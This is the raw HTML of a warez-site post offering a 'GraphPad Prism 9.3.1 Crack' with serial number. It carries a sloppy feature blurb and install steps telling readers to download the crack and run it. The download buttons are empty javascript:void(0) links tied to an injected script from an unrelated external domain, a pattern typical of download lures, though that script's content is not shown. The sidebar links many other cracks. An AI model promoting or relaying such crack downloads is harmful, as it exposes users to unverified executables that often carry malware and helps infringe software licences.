.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://riosofts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://riosofts.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riosofts.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js" defer></script>
<link rel="https://api.w.org/" href="https://riosofts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riosofts.com/wp-json/wp/v2/posts/2228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riosofts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p9ENMR-zW' />
<link rel="alternate" type="application/json+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fgraphpad-prism-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fgraphpad-prism-crack%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://riosofts.com/wp-content/uploads/2018/02/background1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	        <!-- 
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v3.0'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-2228 single-format-standard custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://riosofts.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://riosofts.com/" rel="home">Rio Softs</a></p><p class="site-description">Yes You Are On the Right Place For Free Softwares</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-2228" class="post-2228 post type-post status-publish format-standard has-post-thumbnail hentry category-graphics">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">GraphPad Prism 9.3.1 Crack Free Download 100% Working</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://riosofts.com/author/riosofts/">Rio Softs</a></span><span class="entry-date"><time class="entry-date published" datetime="2022-03-17T14:08:29+05:00">March 17, 2022</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://riosofts.com/graphpad-prism-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="220" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20260'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="GraphPad Prism" decoding="async" fetchpriority="high" data-attachment-id="2364" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-orig-size="220,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?resize=220%2C260&amp;ssl=1" /><noscript><img width="220" height="260" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?resize=220%2C260&amp;ssl=1" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="GraphPad Prism" decoding="async" fetchpriority="high" data-attachment-id="2364" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-orig-size="220,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" /></noscript>	</div>
	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">GraphPad Prism 9.3.1 Crack + Serial Number</h2>
<p>GraphPad Prism Crack is high standard graphics software which is designed to create and introduce graphs and tables regarding settlements and the assortment of data or equations. This professional level suit is adopted by mnay educational institutes, universities, pharmaceutical industries and business departments of the world. Its base is laid on the 2D graphics which organize data according to curve fitting. It can be used for all kinds of study and scientific research.</p>
<p><img decoding="async" data-attachment-id="2364" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-orig-size="220,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" class="aligncenter wp-image-2364 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20260'%3E%3C/svg%3E" alt="GraphPad Prism" width="220" height="260" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?resize=220%2C260&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="2364" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-orig-size="220,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?fit=220%2C260&amp;ssl=1" class="aligncenter wp-image-2364 size-full" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism.jpg?resize=220%2C260&#038;ssl=1" alt="GraphPad Prism" width="220" height="260" data-recalc-dims="1" /></noscript></p>
<p>GraphPad Prism Serial number helps you to pace data with the multiple data set in an organized data table. It provides guidelines at each level of data entry and printing. It&#8217;s systematic layout assist biologist to make the outcome of their experiments. Its non-linear regression properly navigates everything of your research criteria and fir them according to systematic parameters. You just need to pit data and after that, it will owrk to provide the analysis report and complete information in form of graphs and curves. This is a professional statistic program which has the capacity to handle large datasets. The advantage of this program is that it allows you to perform various tests and measurements. <a href="https://riosofts.com/actual-multiple-monitors-crack/">Actual Multiple Monitors Crack</a></p>
<p><img decoding="async" data-attachment-id="2365" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=449%2C158&amp;ssl=1" data-orig-size="449,158" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=300%2C106&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=449%2C158&amp;ssl=1" class="aligncenter wp-image-2365 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20449%20158'%3E%3C/svg%3E" alt="GraphPad Prism Crack" width="449" height="158" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?w=449&amp;ssl=1 449w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?resize=300%2C106&amp;ssl=1 300w" data-lazy-sizes="(max-width: 449px) 100vw, 449px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?resize=449%2C158&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="2365" data-permalink="https://riosofts.com/graphpad-prism-crack/graphpad-prism-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=449%2C158&amp;ssl=1" data-orig-size="449,158" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GraphPad Prism 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=300%2C106&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?fit=449%2C158&amp;ssl=1" class="aligncenter wp-image-2365 size-full" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?resize=449%2C158&#038;ssl=1" alt="GraphPad Prism Crack" width="449" height="158" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?w=449&amp;ssl=1 449w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/05/GraphPad-Prism-1.jpg?resize=300%2C106&amp;ssl=1 300w" sizes="(max-width: 449px) 100vw, 449px" data-recalc-dims="1" /></noscript></p>
<h3>GraphPad Prism 9.3.1 Crack + Serial Number Features</h3>
<ul>
<li>The simplicity of use through the wizard interface.</li>
<li>Automatically updates the results and graphs.</li>
<li>Paired and unpaired tests with an interval of the median.</li>
<li>Non-linear regression with many options.</li>
<li>You can adjust curves with a single click.</li>
<li>Best exporting technique especially EPS, PDF, and JPG etc.</li>
<li>And much more.</li>
</ul>
<h4>How To Install?</h4>
<ol>
<li>Download this crack.</li>
<li>After downloading.</li>
<li>Run it.</li>
<li>Done and enjoy.</li>
</ol>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock524952">
                <p></p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><div class="hatom-extra"><small><span class="entry-title">GraphPad Prism 9.3.1 Crack Free Download 100% Working</span> was last modified: <span class="post-date updated">March 17th, 2022</span> by <span class="vcard author post-author"><span class="fn">Rio Softs</span></span></small></div><h4>Incoming search terms:</h4><ul><li>crack graphpad prism 7</li><li>graphpad prism 7 serial number</li><li>graphpad prism 5</li><li>graphpad prism with serial download</li><li>serial number graphpad prism 7 03</li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2228" class="share-twitter sd-button share-icon no-text" href="https://riosofts.com/graphpad-prism-crack/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2228" class="share-facebook sd-button share-icon no-text" href="https://riosofts.com/graphpad-prism-crack/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142711529-2228-663e9240e800d' data-src='https://widgets.wp.com/likes/#blog_id=142711529&amp;post_id=2228&amp;origin=riosofts.com&amp;obj_id=142711529-2228-663e9240e800d' data-name='like-post-frame-142711529-2228-663e9240e800d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://riosofts.com/category/graphics/" rel="category tag">Graphics</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://riosofts.com/vray-5-00-03-cracked-2020-dec/" rel="prev">Vray 5.10.05 Crack For Sketchup Latest Tool Free Download</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://riosofts.com/autodesk-maya-crack/" rel="next">Autodesk Maya Software 2022.3 Crack 100% Working 32/64/Bit</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/graphpad-prism-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://riosofts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="zHodu" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://riosofts.com/explaindio-video-creator-crack/">Explaindio Video Creator 4.6 Crack Incl Latest License Code</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/addictive-drums-crack/">Addictive Drums 2 Crack v2.2.5.6 Prepaid Setup Install r2r</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/global-mapper-crack/">Global Mapper 24.2 Crack Full Activated Setup Download</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/goldwave-keygen/">GoldWave 6.78 Keygen incl Setup Crack Download Full Free Edition</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/finale-crack/">Finale 27.3.0.147 Crack + Serial Keygen Full Free Updated Version</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/serato-dj-crack/">Serato DJ Pro 3.0.10 Crack Professional License Key Full Free</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/pcsx4-emulator/">PCSX4 Emulator 2023 Download For PC [Approximately Working]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/adobe-muse-cc-2017-crack/">Adobe Muse CC 2024 Crack Download Full Powerful Tool</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/d3dgear-crack/">D3DGear 5.00.2318 Crack | Fast Game Recorder [Bhen-Cock]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/freemake-video-converter-4-1-14-crack-activation/">Freemake Video Converter 4.1.14.4 Crack And Key Activation Full</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://riosofts.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://riosofts.com/category/animation-creation/">Animation Creation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://riosofts.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://riosofts.com/category/archive-manager/">Archive Manager</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://riosofts.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://riosofts.com/category/disc-burning/">Disc Burning</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://riosofts.com/category/disc-maker/">Disc Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://riosofts.com/category/download-mnager/">Download Mnager</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://riosofts.com/category/drawing/">Drawing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://riosofts.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://riosofts.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://riosofts.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://riosofts.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://riosofts.com/category/hacking-software/">Hacking Software</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://riosofts.com/category/image-editing/">Image Editing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://riosofts.com/category/irc-software/">IRC software</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://riosofts.com/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://riosofts.com/category/mobile-manager/">Mobile Manager</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://riosofts.com/category/movie-maker/">Movie Maker</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://riosofts.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://riosofts.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://riosofts.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://riosofts.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://riosofts.com/category/reader/">Reader</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://riosofts.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://riosofts.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://riosofts.com/category/screen-recording/">Screen Recording</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://riosofts.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://riosofts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://riosofts.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://riosofts.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://riosofts.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://riosofts.com/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://riosofts.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://riosofts.com/category/windows-emulator/">Windows Emulator</a>
</li>
			</ul>

